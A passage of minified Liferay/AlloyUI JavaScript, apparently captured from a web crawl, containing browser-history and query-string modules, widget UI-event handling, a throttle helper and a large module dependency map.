s.each(e,function(e,i){r.isValue(e)&&n.push(t(i)+"="+t(e))}),n.join("&")},decode:function(e){return decodeURIComponent(e.replace(/\+/g," "))},encode:function(e){return encodeURIComponent(e).replace(/%20/g,"+")},getHash:e.UA.gecko?function(){var t=e.getLocation(),n=/#(.*)$/.exec(t.href),r=n&&n[1]||"",i=p.hashPrefix;return i&&r.indexOf(i)===0?r.replace(i,""):r}:function(){var t=e.getLocation(),n=t.hash.substring(1),r=p.hashPrefix;return r&&n.indexOf(r)===0?n.replace(r,""):n},getUrl:function(){return location.href},parseHash:function(e){var t=p.decode,n,i,s,o,u,a={},f=p.hashPrefix,l;e=r.isValue(e)?e:p.getHash();if(f){l=e.indexOf(f);if(l===0||l===1&&e.charAt(0)==="#")e=e.replace(f,"")}o=e.match(p._REGEX_HASH)||[];for(n=0,i=o.length;n<i;++n)s=o[n],u=s.split("="),u.length>1?a[t(u[0])]=t(u[1]):a[t(s)]="";return a},replaceHash:function(t){var n=e.getLocation(),r=n.href.replace(/#.*$/,"");t.charAt(0)==="#"&&(t=t.substring(1)),n.replace(r+"#"+(p.hashPrefix||"")+t)},setHash:function(t){var n=e.getLocation();t.charAt(0)==="#"&&(t=t.substring(1)),n.hash=(p.hashPrefix||"")+t}}),a=o._notifiers,a||(a=o._notifiers=[]),e.Event.define("hashchange",{on:function(t,n,r){(t.compareTo(c)||t.compareTo(e.config.doc.body))&&a.push(r)},detach:function(e,t,n){var r=i.indexOf(a,n);r!==-1&&a.splice(r,1)}}),f=p.getHash(),l=p.getUrl(),n.nativeHashChange?o._hashHandle||(o._hashHandle=e.Event.attach("hashchange",function(e){var t=p.getHash(),n=p.getUrl();i.each(a.concat(),function(r){r.fire({_event:e,oldHash:f,oldUrl:l,newHash:t,newUrl:n})}),f=t,l=n},c)):o._hashPoll||(o._hashPoll=e.later(50,null,function(){var e=p.getHash(),t,n;f!==e&&(n=p.getUrl(),t={oldHash:f,oldUrl:l,newHash:e,newUrl:n},f=e,l=n,i.each(a.concat(),function(e){e.fire(t)}))},null,!0)),e.HistoryHash=p;if(h===!1||!e.History&&h!==!0&&(!n.html5||!e.HistoryHTML5))e.History=p},"patched-v3.18.1",{requires:["event-synthetic","history-base","yui-later"]});
YUI.add("querystring-parse-simple",function(e,t){var n=e.namespace("QueryString");n.parse=function(e,t,r){t=t||"&",r=r||"=";for(var i={},s=0,o=e.split(t),u=o.length,a;s<u;s++)a=o[s].split(r),a.length>0&&(i[n.unescape(a.shift())]=n.unescape(a.join(r)));return i},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("history-html5",function(e,t){function a(){a.superclass.constructor.apply(this,arguments)}var n=e.HistoryBase,r=e.Lang,i=e.config.win,s=e.config.useHistoryHTML5,o="popstate",u=n.SRC_REPLACE;e.extend(a,n,{_init:function(t){var n;try{n=i.history.state}catch(s){n=null}e.Object.isEmpty(n)&&(n=null),t||(t={}),t.initialState&&r.type(t.initialState)==="object"&&r.type(n)==="object"?this._initialState=e.merge(t.initialState,n):this._initialState=n,e.on("popstate",this._onPopState,i,this),a.superclass._init.apply(this,arguments)},_storeState:function(t,n,r){t!==o&&i.history[t===u?"replaceState":"pushState"](n,r.title||e.config.doc.title||"",r.url||e.config.doc.URL),a.superclass._storeState.apply(this,arguments)},_onPopState:function(e){this._resolveChanges(o,e._event.state||null)}},{NAME:"historyhtml5",SRC_POPSTATE:o}),e.Node.DOM_EVENTS.popstate||(e.Node.DOM_EVENTS.popstate=1),e.HistoryHTML5=a;if(s===!0||s!==!1&&n.html5)e.History=a},"patched-v3.18.1",{optional:["json"],requires:["event-base","history-base","node-base"]});
AUI.add("liferay-history",function(A){var Lang=A.Lang;var QueryString=A.QueryString;var isValue=Lang.isValue;var WIN=A.config.win;var LOCATION=WIN.location;var History=A.Component.create({EXTENDS:A.History,NAME:"liferayhistory",prototype:{get:function(key){var instance=this;var value=History.superclass.get.apply(this,arguments);if(!isValue(value)&&isValue(key)){var query=LOCATION.search;var queryMap=instance._parse(query.substr(1));if(queryMap.hasOwnProperty(key))value=queryMap[key]}return value},
_parse:A.cached(function(str){return QueryString.parse(str,History.PAIR_SEPARATOR,History.VALUE_SEPARATOR)})},PAIR_SEPARATOR:"\x26",VALUE_SEPARATOR:"\x3d"});Liferay.History=History},"",{requires:["querystring-parse-simple"]});
AUI.add("liferay-history-html5",function(A){var AObject=A.Object;var History=Liferay.History;var Lang=A.Lang;var QueryString=A.QueryString;var isEmpty=AObject.isEmpty;var isValue=Lang.isValue;var WIN=A.config.win;var HISTORY=WIN.history;var LOCATION=WIN.location;A.mix(History.prototype,{PROTECTED_HASH_KEYS:[/^liferay$/,/^tab$/,/^_\d+_tab$/],add:function(state,options){var instance=this;options=options||{};options.url=options.url||instance._updateURI(state);state.liferay=true;return History.superclass.add.call(instance,
state,options)},_init:function(config){var instance=this;var hash=LOCATION.hash;var locationHashValid=hash.indexOf(History.VALUE_SEPARATOR)!=-1;if(locationHashValid)HISTORY.replaceState(null,null,instance._updateURI());config=config||{};if(!config.hasOwnProperty("initialState")){if(locationHashValid)config.initialState=instance._parse(hash.substr(1));History.superclass._init.call(instance,config)}},_updateURI:function(state){var instance=this;var uriData=[LOCATION.search.substr(1),LOCATION.hash.substr(1)];
var hash=uriData[1];var query=uriData[0];var queryMap={};if(query)queryMap=instance._parse(query);if(!state&&hash){var hashMap=instance._parse(hash);if(!isEmpty(hashMap)){var protectedHashMap={};state=hashMap;A.each(state,function(value1,key1){instance.PROTECTED_HASH_KEYS.forEach(function(value2,key2){if(value2.test(key1)){delete state[key1];protectedHashMap[key1]=value1}})});uriData.pop();uriData.push("#",QueryString.stringify(protectedHashMap))}}A.mix(queryMap,state,true);AObject.each(queryMap,
function(item,index){if(!isValue(item))delete queryMap[index]});uriData[0]=QueryString.stringify(queryMap,{eq:History.VALUE_SEPARATOR,sep:History.PAIR_SEPARATOR});uriData.unshift(LOCATION.protocol,"//",LOCATION.host,LOCATION.pathname,"?");return uriData.join("")}},true)},"",{requires:["history-html5","liferay-history","querystring-stringify-simple"]});
AUI.add("liferay-history-manager",function(A){var HistoryBase=A.HistoryBase;var HistoryManager=new Liferay.History;var EVENT_STATE_CHANGE="stateChange";HistoryManager.SRC_ADD=HistoryBase.SRC_ADD;HistoryManager.SRC_REPLACE=HistoryBase.SRC_REPLACE;HistoryManager.SRC_HASH=A.HistoryHash?A.HistoryHash.SRC_HASH:"hash";HistoryManager.SRC_POPSTATE=A.HistoryHTML5?A.HistoryHTML5.SRC_POPSTATE:"popstate";HistoryManager.HTML5=HistoryBase.html5;HistoryManager.PAIR_SEPARATOR=Liferay.History.PAIR_SEPARATOR;HistoryManager.VALUE_SEPARATOR=
Liferay.History.VALUE_SEPARATOR;HistoryManager.publish(EVENT_STATE_CHANGE,{broadcast:2});HistoryManager.after("change",function(event){if(event.newVal.liferay&&(event.src===HistoryManager.SRC_HASH||event.src===HistoryManager.SRC_POPSTATE))HistoryManager.fire(EVENT_STATE_CHANGE,event)});Liferay.HistoryManager=HistoryManager},"",{requires:["liferay-history"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js
body_size: 302745
content:
YUI.add("widget-uievents",function(Y,NAME){var BOUNDING_BOX="boundingBox",Widget=Y.Widget,RENDER="render",L=Y.Lang,EVENT_PREFIX_DELIMITER=":",_uievts=Y.Widget._uievts=Y.Widget._uievts||{};Y.mix(Widget.prototype,{_destroyUIEvents:function(){var widgetGuid=Y.stamp(this,true);Y.each(_uievts,function(info,key){if(info.instances[widgetGuid]){delete info.instances[widgetGuid];if(Y.Object.isEmpty(info.instances)){info.handle.detach();if(_uievts[key])delete _uievts[key]}}})},UI_EVENTS:Y.Node.DOM_EVENTS,_getUIEventNode:function(){return this.get(BOUNDING_BOX)},
_createUIEvent:function(type){var uiEvtNode=this._getUIEventNode(),key=Y.stamp(uiEvtNode)+type,info=_uievts[key],handle;if(!info){handle=uiEvtNode.delegate(type,function(evt){var widget=Widget.getByNode(this);if(widget)if(widget._filterUIEvent(evt))widget.fire(evt.type,{domEvent:evt})},"."+Y.Widget.getClassName());_uievts[key]=info={instances:{},handle:handle}}info.instances[Y.stamp(this)]=1},_filterUIEvent:function(evt){return evt.currentTarget.compareTo(evt.container)||evt.container.compareTo(this._getUIEventNode())},
_getUIEvent:function(type){if(L.isString(type)){var sType=this.parseType(type)[1],iDelim,returnVal;if(sType){iDelim=sType.indexOf(EVENT_PREFIX_DELIMITER);if(iDelim>-1)sType=sType.substring(iDelim+EVENT_PREFIX_DELIMITER.length);if(this.UI_EVENTS[sType])returnVal=sType}return returnVal}},_initUIEvent:function(type){var sType=this._getUIEvent(type),queue=this._uiEvtsInitQueue||{};if(sType&&!queue[sType]){this._uiEvtsInitQueue=queue[sType]=1;this.after(RENDER,function(){this._createUIEvent(sType);delete this._uiEvtsInitQueue[sType]})}},
on:function(type){this._initUIEvent(type);return Widget.superclass.on.apply(this,arguments)},publish:function(type,config){var sType=this._getUIEvent(type);if(sType&&config&&config.defaultFn)this._initUIEvent(sType);return Widget.superclass.publish.apply(this,arguments)}},true)},"patched-v3.18.1",{"requires":["node-event-delegate","widget-base"]});
/*
 Based on work by Simon Willison: http://gist.github.com/292562 */
YUI.add("yui-throttle",function(Y,NAME){Y.throttle=function(fn,ms){ms=ms?ms:Y.config.throttleTime||150;if(ms===-1)return function(){fn.apply(this,arguments)};var last=Y.Lang.now();return function(){var now=Y.Lang.now();if(now-last>ms){last=now;fn.apply(this,arguments)}}}},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("aui-base-core",function(A,NAME){var Y=A;YUI.Env.aliases=YUI.Env.aliases||{};Y.mix(YUI.Env.aliases,{"aui-autosize":["aui-autosize-iframe"],"aui-base":["oop","yui-throttle","aui-classnamemanager","aui-debounce","aui-base-core","aui-base-lang","aui-node-base"],"aui-base-deprecated":["aui-base","aui-node","aui-component","aui-delayed-task-deprecated","aui-selector","aui-event-base"],"aui-button":["aui-button-core"],"aui-collection":["aui-map","aui-set","aui-linkedset"],"aui-color-picker-deprecated":["aui-color-picker-base-deprecated",
"aui-color-picker-grid-plugin-deprecated"],"aui-datasource-control-deprecated":["aui-datasource-control-base-deprecated","aui-input-text-control-deprecated"],"aui-datatable":["aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-datatable-property-list"],"aui-datatable-edit":["datatable-base","calendar","overlay","sortable","aui-datatype","aui-toolbar","aui-form-validator","aui-datatable-base-cell-editor","aui-datatable-base-options-cell-editor","aui-datatable-cell-editor-support",
"aui-datatable-core","aui-datatable-checkbox-cell-editor","aui-datatable-date-cell-editor","aui-datatable-dropdown-cell-editor","aui-datatable-radio-cell-editor","aui-datatable-text-cell-editor","aui-datatable-text-area-cell-editor"],"aui-datepicker-deprecated":["aui-datepicker-base-deprecated","aui-datepicker-select-deprecated"],"aui-event":["aui-event-base"],"aui-form-deprecated":["aui-form-base-deprecated","aui-form-combobox-deprecated","aui-form-field-deprecated","aui-form-select-deprecated",
"aui-form-textarea-deprecated","aui-form-textfield-deprecated"],"aui-io":["aui-io-request"],"aui-io-deprecated":["aui-io-request","aui-io-plugin-deprecated"],"aui-node":["aui-node-base"],"aui-overlay-deprecated":["aui-overlay-base-deprecated","aui-overlay-context-deprecated","aui-overlay-context-panel-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated"],"aui-rating":["aui-rating-base","aui-rating-thumb"],"aui-resize-deprecated":["aui-resize-base-deprecated","aui-resize-constrain-deprecated"],
"aui-scheduler":["event-gestures","aui-scheduler-base","aui-scheduler-event-recorder","aui-scheduler-view-agenda","aui-scheduler-view-day","aui-scheduler-view-month","aui-scheduler-view-table-dd","aui-scheduler-view-table","aui-scheduler-view-week","aui-viewport"],"aui-search":["aui-search-tst"],"aui-sortable":["aui-sortable-layout","aui-sortable-list"],"aui-surface":["aui-surface-app","aui-surface-screen"],"aui-toggler":["aui-toggler-base","aui-toggler-delegate"],"aui-tooltip":["aui-tooltip-base",
"aui-tooltip-delegate"],"aui-tpl-snippets-deprecated":["aui-tpl-snippets-base-deprecated","aui-tpl-snippets-checkbox-deprecated","aui-tpl-snippets-input-deprecated","aui-tpl-snippets-select-deprecated","aui-tpl-snippets-textarea-deprecated"],"aui-tree":["aui-tree-data","aui-tree-io","aui-tree-node","aui-tree-paginator","aui-tree-view"],"aui-widget":["aui-widget-cssclass","aui-widget-toolbars"],"aui-widget-core":["aui-widget-cssclass"]});YUI.Env[Y.version].modules=YUI.Env[Y.version].modules||{};Y.mix(YUI.Env[Y.version].modules,
{"aui-ace-autocomplete-base":{"requires":["aui-ace-editor"]},"aui-ace-autocomplete-freemarker":{"requires":["aui-ace-autocomplete-templateprocessor"]},"aui-ace-autocomplete-list":{"requires":["aui-ace-autocomplete-base","overlay","widget-autohide"],"skinnable":true},"aui-ace-autocomplete-plugin":{"requires":["aui-ace-autocomplete-list","plugin"]},"aui-ace-autocomplete-templateprocessor":{"requires":["aui-ace-autocomplete-base"]},"aui-ace-autocomplete-velocity":{"requires":["aui-ace-autocomplete-templateprocessor"]},
"aui-ace-editor":{"requires":["aui-node","aui-component"]},"aui-affix":{"requires":["base","node-screen","aui-node"]},"aui-alert":{"requires":["aui-aria","aui-classnamemanager","aui-widget-cssclass","aui-widget-transition","timers","widget","widget-stdmod"],"skinnable":true},"aui-aria":{"requires":["plugin","aui-component"]},"aui-aria-table-sortable":{"requires":["aui-aria"]},"aui-arraysort":{"requires":["arraysort"]},"aui-audio":{"requires":["aui-aria","aui-node","aui-component","node-event-html5",
"querystring-stringify-simple"],"skinnable":true},"aui-autocomplete-deprecated":{"requires":["aui-base-deprecated","aui-overlay-base-deprecated","datasource","dataschema","aui-form-combobox-deprecated"],"skinnable":true},"aui-autosize":{"use":["aui-autosize-iframe"]},"aui-autosize-deprecated":{"requires":["event-valuechange","plugin","aui-base-deprecated"],"skinnable":true},"aui-autosize-iframe":{"requires":["plugin","aui-component","aui-timer","aui-node-base"]},"aui-base":{"use":["oop","yui-throttle",
"aui-classnamemanager","aui-debounce","aui-base-core","aui-base-lang","aui-node-base"]},"aui-base-core":{},"aui-base-deprecated":{"use":["aui-base","aui-node","aui-component","aui-delayed-task-deprecated","aui-selector","aui-event-base"]},"aui-base-html5-shiv":{"condition":{"name":"aui-base-html5-shiv","trigger":"node-base","ua":"ie"}},"aui-base-lang":{},"aui-boolean-data-editor":{"requires":["aui-button-switch","aui-data-editor"]},"aui-button":{"use":["aui-button-core"]},"aui-button-core":{"requires":["button",
"button-group","button-plugin","aui-component","aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-button-item-deprecated":{"requires":["aui-base-deprecated","aui-state-interaction-deprecated","widget-child"],"skinnable":true},"aui-button-search-cancel":{"requires":["array-invoke","base","base-build","event-focus","event-move","event-resize","node-screen","node-event-delegate","aui-node-base","aui-classnamemanager","aui-event-input"]},"aui-button-switch":{"requires":["aui-node-base",
"base-build","event-key","transition","widget"],"skinnable":true},"aui-carousel":{"requires":["anim","aui-event","aui-image-viewer-base","aui-image-viewer-slideshow","node-event-delegate","node-focusmanager"],"skinnable":true},"aui-carousel-mobile-touch":{"condition":{"name":"aui-carousel-mobile-touch","test":function(A){return A.UA.mobile&&A.UA.touchEnabled},"trigger":"aui-carousel"},"requires":["base-build","aui-carousel"]},"aui-carousel-swipe":{"condition":{"name":"aui-carousel-swipe","trigger":"aui-carousel",
"ua":"touchEnabled"},"requires":["aui-carousel","aui-widget-swipe","base-build"],"skinnable":true},"aui-char-counter":{"requires":["aui-aria","aui-node","aui-event-input","aui-component"]},"aui-chart-deprecated":{"requires":["datasource","json","aui-swf-deprecated"]},"aui-classnamemanager":{"requires":["classnamemanager"]},"aui-collection":{"use":["aui-map","aui-set","aui-linkedset"]},"aui-color-palette":{"requires":["array-extras","aui-palette","color-base","node-core","aui-widget-cssclass","aui-widget-toggle"],
"skinnable":true},"aui-color-picker-base":{"requires":["aui-color-palette","aui-hsva-palette-modal","event-outside"],"skinnable":true},"aui-color-picker-base-deprecated":{"requires":["dd-drag","panel","slider","aui-button-item-deprecated","aui-color-util-deprecated","aui-form-base-deprecated","aui-overlay-context-deprecated"],"skinnable":true},"aui-color-picker-deprecated":{"use":["aui-color-picker-base-deprecated","aui-color-picker-grid-plugin-deprecated"]},"aui-color-picker-grid-plugin-deprecated":{"requires":["plugin",
"aui-color-picker-base-deprecated"],"skinnable":true},"aui-color-picker-popover":{"requires":["aui-color-picker-base","aui-popover","aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-color-util-deprecated":{"requires":[]},"aui-component":{"requires":["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","base-build","widget-base"]},"aui-css":{"type":"css"},"aui-data-editor":{"requires":["aui-classnamemanager","base-build","node-base"],"skinnable":true},"aui-data-set-deprecated":{"requires":["oop",
"collection","base"]},"aui-datasource-control-base-deprecated":{"requires":["datasource","dataschema","aui-base-deprecated"]},"aui-datasource-control-deprecated":{"use":["aui-datasource-control-base-deprecated","aui-input-text-control-deprecated"]},"aui-datatable":{"use":["aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-datatable-property-list"]},"aui-datatable-base-cell-editor":{"requires":["datatable-base","overlay"],"skinnable":true},"aui-datatable-base-options-cell-editor":{"requires":["aui-datatable-base-cell-editor",
"escape"],"skinnable":true},"aui-datatable-body":{"requires":["aui-classnamemanager","datatable-base","event-key","aui-event-base"]},"aui-datatable-cell-editor-support":{"requires":["datatable-base"]},"aui-datatable-checkbox-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatable-core":{"requires":["aui-datatable-body","datatable-base","event-key","aui-event-base"],"skinnable":true},"aui-datatable-date-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},
"aui-datatable-dropdown-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatable-edit":{"use":["datatable-base","calendar","overlay","sortable","aui-datatype","aui-toolbar","aui-form-validator","aui-datatable-base-cell-editor","aui-datatable-base-options-cell-editor","aui-datatable-cell-editor-support","aui-datatable-core","aui-datatable-checkbox-cell-editor","aui-datatable-date-cell-editor","aui-datatable-dropdown-cell-editor","aui-datatable-radio-cell-editor","aui-datatable-text-cell-editor",
"aui-datatable-text-area-cell-editor"]},"aui-datatable-highlight":{"requires":["aui-datatable-selection"],"skinnable":true},"aui-datatable-property-list":{"requires":["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-datatable-radio-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatable-selection":{"requires":["aui-datatable-core"],
"skinnable":true},"aui-datatable-text-area-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatable-text-cell-editor":{"requires":["aui-datatable-base-options-cell-editor"]},"aui-datatype":{"requires":["datatype","aui-datatype-date-parse"]},"aui-datatype-date-parse":{"requires":["aui-base-lang","datatype-date-format","datatype-date-parse","intl"]},"aui-datepicker":{"requires":["aui-aria","aui-datepicker-delegate","aui-datepicker-popover","base","base-build","calendar"],
"skinnable":true},"aui-datepicker-base-deprecated":{"requires":["calendar","aui-datatype","aui-overlay-context-deprecated"],"skinnable":true},"aui-datepicker-delegate":{"requires":["aui-datatype-date-parse","aui-event-input","event-focus","node-event-delegate"]},"aui-datepicker-deprecated":{"skinnable":true,"use":["aui-datepicker-base-deprecated","aui-datepicker-select-deprecated"]},"aui-datepicker-native":{"requires":["aui-datepicker-delegate","aui-node-base","base","base-build"]},"aui-datepicker-popover":{"requires":["aui-classnamemanager",
"aui-popover"]},"aui-datepicker-select-deprecated":{"requires":["aui-datepicker-base-deprecated","aui-button-item-deprecated"],"skinnable":true},"aui-debounce":{},"aui-delayed-task-deprecated":{"requires":["yui-base"]},"aui-diagram-builder":{"requires":["aui-aria","aui-map","aui-property-builder","aui-diagram-builder-connector","aui-property-builder-settings","aui-diagram-node-condition","aui-diagram-node-end","aui-diagram-node-fork","aui-diagram-node-join","aui-diagram-node-start","aui-diagram-node-state",
"aui-diagram-node-task","overlay"],"skinnable":true},"aui-diagram-builder-connector":{"requires":["arraylist-add","arraylist-filter","escape","json","graphics","dd"],"skinnable":true},"aui-diagram-node":{"requires":["aui-aria","aui-diagram-node-manager-base","escape","overlay"]},"aui-diagram-node-condition":{"requires":["aui-diagram-node-state"]},"aui-diagram-node-end":{"requires":["aui-diagram-node-state"]},"aui-diagram-node-fork":{"requires":["aui-diagram-node-state"]},"aui-diagram-node-join":{"requires":["aui-diagram-node-state"]},
"aui-diagram-node-manager-base":{"requires":["base"]},"aui-diagram-node-start":{"requires":["aui-diagram-node-state"]},"aui-diagram-node-state":{"requires":["aui-diagram-node"]},"aui-diagram-node-task":{"requires":["aui-diagram-node-state"]},"aui-dialog-iframe-deprecated":{"requires":["plugin","array-invoke","aui-base-deprecated","aui-loading-mask-deprecated"],"skinnable":true},"aui-dropdown":{"requires":["event-delegate","event-key","event-outside","node-focusmanager","widget","widget-stack","aui-classnamemanager",
"aui-node","aui-widget-cssclass","aui-widget-toggle","aui-widget-trigger"],"skinnable":true},"aui-editable-deprecated":{"requires":["aui-base-deprecated","aui-form-combobox-deprecated","escape","event-resize"],"skinnable":true},"aui-event":{"use":["aui-event-base"]},"aui-event-base":{"requires":["event-base"]},"aui-event-delegate-change":{"condition":{"name":"aui-event-delegate-change","trigger":"event-base-ie","ua":"ie"},"requires":["aui-event-base","event-delegate","event-synthetic"]},"aui-event-delegate-submit":{"condition":{"name":"aui-event-delegate-submit",
"trigger":"event-base-ie","ua":"ie"},"requires":["aui-event-base","event-delegate","event-synthetic"]},"aui-event-input":{"condition":{"name":"aui-event-input","test":function(A){var supportsDOMEvent=A.supportsDOMEvent,testFeature=A.Features.test,addFeature=A.Features.add;if(testFeature("event","input")===undefined)addFeature("event","input",{test:function(){return supportsDOMEvent(document.createElement("textarea"),"input")&&(!A.UA.ie||A.UA.ie>9)}});return!testFeature("event","input")},"trigger":"aui-event-base"},
"requires":["aui-event-base","event-delegate","event-synthetic","timers"]},"aui-form-base-deprecated":{"requires":["io-form","querystring-parse","aui-base-deprecated","aui-data-set-deprecated","aui-form-field-deprecated"]},"aui-form-builder":{"requires":["aui-modal","aui-layout","aui-form-builder-field-list","aui-form-builder-field-toolbar","aui-form-builder-field-type","aui-form-builder-field-types","aui-form-builder-layout-builder","aui-form-builder-page-manager","aui-form-builder-settings-modal",
"event-focus","event-tap"],"skinnable":true},"aui-form-builder-available-field-deprecated":{"requires":["aui-property-builder-available-field"]},"aui-form-builder-deprecated":{"requires":["aui-button","aui-collection","aui-form-builder-available-field-deprecated","aui-form-builder-field-deprecated","aui-form-builder-field-button-deprecated","aui-form-builder-field-checkbox-deprecated","aui-form-builder-field-fieldset-deprecated","aui-form-builder-field-file-upload-deprecated","aui-form-builder-field-multiple-choice-deprecated",
"aui-form-builder-field-radio-deprecated","aui-form-builder-field-select-deprecated","aui-form-builder-field-text-deprecated","aui-form-builder-field-textarea-deprecated","aui-property-builder","aui-property-builder-settings","aui-sortable-list","aui-tabview","aui-tooltip-base","escape","transition"],"skinnable":true},"aui-form-builder-field-base":{"requires":["aui-classnamemanager","aui-node-base","aui-text-data-editor","aui-toggler","base","node-base"],"skinnable":true},"aui-form-builder-field-button-deprecated":{"requires":["aui-form-builder-field-deprecated"]},
"aui-form-builder-field-checkbox-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-choice":{"requires":["aui-boolean-data-editor","aui-options-data-editor","aui-tabs-data-editor","aui-form-builder-field-base","aui-form-field-choice"]},"aui-form-builder-field-deprecated":{"requires":["panel","aui-datatype","aui-datatable-edit","aui-property-builder-field-support"],"skinnable":true},"aui-form-builder-field-fieldset-deprecated":{"requires":["aui-form-builder-field-deprecated"]},
"aui-form-builder-field-file-upload-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-list":{"requires":["aui-form-builder-field-type","aui-form-builder-field-types","aui-form-builder-layout-builder"],"skinnable":true},"aui-form-builder-field-multiple-choice-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-radio-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-select-deprecated":{"requires":["aui-form-builder-field-deprecated"]},
"aui-form-builder-field-sentence":{"requires":["aui-form-builder-field-base","aui-form-field"]},"aui-form-builder-field-text":{"requires":["aui-boolean-data-editor","aui-radio-group-data-editor","aui-form-builder-field-base","aui-form-field-text"]},"aui-form-builder-field-text-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-textarea-deprecated":{"requires":["aui-form-builder-field-deprecated"]},"aui-form-builder-field-toolbar":{"requires":["aui-classnamemanager",
"base","node-base"],"skinnable":true},"aui-form-builder-field-type":{"requires":["base","node-base"],"skinnable":true},"aui-form-builder-field-types":{"requires":["aui-classnamemanager","aui-form-builder-field-types-modal","base","node-base"],"skinnable":true},"aui-form-builder-field-types-modal":{"requires":["aui-modal"],"skinnable":true},"aui-form-builder-layout-builder":{"requires":["aui-classnamemanager","aui-layout-builder","aui-modal","base","node-base"],"skinnable":true},"aui-form-builder-page-manager":{"requires":["aui-pagination",
"aui-popover","aui-tabview","base","event-valuechange","node-base"],"skinnable":true},"aui-form-builder-settings-modal":{"requires":["aui-classnamemanager","aui-modal","base","node-base"],"skinnable":true},"aui-form-combobox-deprecated":{"requires":["aui-form-textarea-deprecated","aui-toolbar"],"skinnable":true},"aui-form-deprecated":{"use":["aui-form-base-deprecated","aui-form-combobox-deprecated","aui-form-field-deprecated","aui-form-select-deprecated","aui-form-textarea-deprecated","aui-form-textfield-deprecated"]},
"aui-form-field":{"requires":["aui-classnamemanager","aui-node-base","base-build"],"skinnable":true},"aui-form-field-choice":{"requires":["aui-form-field-required"],"skinnable":true},"aui-form-field-deprecated":{"requires":["aui-base-deprecated","aui-component"]},"aui-form-field-required":{"requires":["aui-form-field"]},"aui-form-field-text":{"requires":["aui-form-field-required"],"skinnable":true},"aui-form-select-deprecated":{"requires":["aui-form-field-deprecated"]},"aui-form-textarea-deprecated":{"requires":["node-pluginhost",
"aui-autosize-deprecated","aui-form-textfield-deprecated"]},"aui-form-textfield-deprecated":{"requires":["aui-form-field-deprecated"]},"aui-form-validator":{"requires":["escape","selector-css3","node-event-delegate","aui-node","aui-component","aui-event-input"]},"aui-hsv-palette":{"requires":["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-event-input","base-build","clickable-rail","color-hsv","dd-constrain","slider","widget"],"skinnable":true},"aui-hsva-palette":{"requires":["aui-hsv-palette"],
"skinnable":true},"aui-hsva-palette-modal":{"requires":["aui-hsva-palette","aui-modal"],"skinnable":true},"aui-image-cropper":{"requires":["resize-base","resize-constrain","dd-constrain","aui-node-base","aui-component"],"skinnable":true},"aui-image-viewer":{"requires":["widget","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-event","aui-image-viewer-base","aui-image-viewer-multiple","aui-image-viewer-slideshow","aui-node-base",
